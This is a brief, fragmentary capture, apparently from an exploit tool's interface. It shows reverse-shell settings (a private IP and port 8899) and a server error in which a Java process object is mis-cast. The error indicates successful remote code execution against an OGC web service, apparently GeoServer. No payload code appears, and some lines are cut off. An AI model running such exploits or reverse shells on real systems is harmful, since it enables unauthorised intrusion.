 192.168.52.6
8899
反弹shell
当前代理: 无
漏洞验证结果:
400 Bad Request
<?xml version="1.0" encoding="UTF-8"?><ows:ExceptionReport xmlns:xs="http://www.w3.org/2001/XMLSchema" xmlns:ows="http://www.opengis.net/ows/1.1" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" version="2.0.0" xsi:schemaLocation="http://www.ope
<ows:Exception exceptionCode="NoApplicableCode">
<ows:ExceptionText>java.lang.ClassCastException: class java.lang.ProcessImpl cannot be cast to class org.opengis.feature.type.AttributeDescriptor (java.lang.ProcessImpl is in module java.base of loader &amp;apos;bootstrap&amp;apos;; org.opengis.feature.type.Attribute
class java.lang.ProcessImpl cannot be cast to class org.opengis.feature.type.AttributeDescriptor (java.lang.ProcessImpl is in module java.base of loader &amp;apos;bootstrap&amp;apos;; org.opengis.feature.type.AttributeDescriptor is in unnamed module of loader org.ecl
</ows:Exception>
</ows:ExceptionReport>